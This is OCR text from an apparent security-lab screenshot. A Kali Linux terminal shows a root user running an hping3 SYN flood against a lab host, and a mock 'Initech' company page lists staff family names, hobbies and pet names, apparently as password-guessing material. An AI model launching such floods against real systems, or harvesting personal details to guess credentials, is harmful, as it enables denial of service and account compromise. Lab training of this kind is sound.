 Kali21_034
Enforce US Keyboard Layout View Fullscreen Send Ctrl+Alt+Delete
Applications Places Firefox ESR Oct 12 11:21 PM
file1.hmtl
file2.html
root@AshishSubedi: ~
┌──(root💀AshishSubedi)-[~]
└─# sudo hping3 -S -p 80 --flood 11.11.0.41
HPING 11.11.0.41 (eth0 11.11.0.41): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 11.11.0.41 hping statistic ---
19958369 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root💀AshishSubedi)-[~]
└─# 1 ×
Welcome to Initech
11.11.0.41
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
ubuntu
Welcome to Initech!
About the Initech Team
We would like to share with you some information about our team. Tony, our intrepid CEO, has bee
known to frequent the Little Italy restaurants. He loves Italian food, especially lasagna! But really,
background is in sales and marketing and he dreamed up Initech in 2014 with the idea of creating
something really new in the field. He has a wife, Darla, and three lovely daughters, Crystal, Camill
Candace.
Alice was hired by Bob in 2014 to head up the finances for Initech as the CFO. She has a broad
background in accounting and finance and many years of experience in this industry. When not
crunching numbers for Initech, Alice can be found at the gym or on the trail training for her next
marathon. She is an avid runner, as is her husband Bob. She likes to listen to music when she runs
her favorite band is the Eagles.
Tom is our very valuable office manager, who takes care of all things administrative and IT-related
don't know what we would do without him! In fact, we call him True-Blue Tom and that nickname h
stuck with him for the year he has been with the team. Tom loves animals, especially his chocolate
named Cookie!
Initech - Where Innovation and Technology Meet